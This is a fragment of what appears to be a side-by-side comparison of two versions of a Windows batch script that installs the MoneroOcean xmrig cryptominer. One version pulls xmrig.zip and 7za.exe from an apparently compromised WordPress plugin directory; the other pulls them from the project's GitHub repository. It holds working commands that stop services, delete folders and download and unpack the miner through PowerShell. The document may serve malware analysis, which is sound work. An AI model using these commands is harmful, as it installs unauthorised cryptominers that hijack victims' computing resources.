 )
echo.
echo JFYI: This host has %NUMBER_OF_PROCESSORS% CPU threads, so projected Monero hashrate is ar
ound %EXP_MONERO_HASHRATE% KH/s.
echo.
rem start doing stuff: preparing miner
echo [*] Removing previous moneroocean miner (if any)
sc stop moneroocean_miner
sc delete moneroocean_miner
+-- 3 lines: taskkill /f /t /im xmrig.exe
echo [*] Removing "%USERPROFILE%\moneroocean" directory
timeout 5
rmdir /q /s "%USERPROFILE%\moneroocean" >NUL 2>NUL
IF EXIST "%USERPROFILE%\moneroocean" GOTO REMOVE_DIR0
echo [*] Downloading MoneroOcean advanced version of xmrig to "%USERPROFILE%\xmrig.zip"
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://lurchmath.
org/wordpress-temp/wp-content/plugins/xmrig.zip', '%USERPROFILE%\xmrig.zip')"
echo
if errorlevel 1 (
echo ERROR: Can't download MoneroOcean advanced version of xmrig
goto MINER_BAD
)
echo [*] Unpacking "%USERPROFILE%\xmrig.zip" to "%USERPROFILE%\moneroocean"
powershell -Command "Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compre
ssion.ZipFile]::ExtractToDirectory('%USERPROFILE%\xmrig.zip', '%USERPROFILE%\moneroocean')"
if errorlevel 1 (
echo [*] Downloading 7za.exe to "%USERPROFILE%\7za.exe"
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://lurchmat
h.org/wordpress-temp/wp-content/plugins/7za.exe', '%USERPROFILE%\7za.exe')"
if errorlevel 1 (
echo ERROR: Can't download 7za.exe to "%USERPROFILE%\7za.exe"
exit /b 1
)
)
echo.
echo JFYI: This host has %NUMBER_OF_PROCESSORS% CPU threads, so projected Monero hashrate is ar
ound %EXP_MONERO_HASHRATE% KH/s.
echo.
pause
rem start doing stuff: preparing miner
echo [*] Removing previous moneroocean miner (if any)
sc stop moneroocean_miner
sc delete moneroocean_miner
+ +-- 3 lines: taskkill /f /t /im xmrig.exe
echo [*] Removing "%USERPROFILE%\moneroocean" directory
timeout 5
rmdir /q /s "%USERPROFILE%\moneroocean" >NUL 2>NUL
IF EXIST "%USERPROFILE%\moneroocean" GOTO REMOVE_DIR0
echo [*] Downloading MoneroOcean advanced version of xmrig to "%USERPROFILE%\xmrig.zip"
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('https://raw.githu
busercontent.com/MoneroOcean/xmrig_setup/master/xmrig.zip', '%USERPROFILE%\xmrig.zip')"
if errorlevel 1 (
echo ERROR: Can't download MoneroOcean advanced version of xmrig
goto MINER_BAD
)
echo [*] Unpacking "%USERPROFILE%\xmrig.zip" to "%USERPROFILE%\moneroocean"
powershell -Command "Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compre
ssion.ZipFile]::ExtractToDirectory('%USERPROFILE%\xmrig.zip', '%USERPROFILE%\moneroocean')"
if errorlevel 1 (
echo [*] Downloading 7za.exe to "%USERPROFILE%\7za.exe"
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('https://raw.git
hubusercontent.com/MoneroOcean/xmrig_setup/master/7za.exe', '%USERPROFILE%\7za.exe')"
if errorlevel 1 (
echo ERROR: Can't download 7za.exe to "%USERPROFILE%\7za.exe"
exit /b 1
)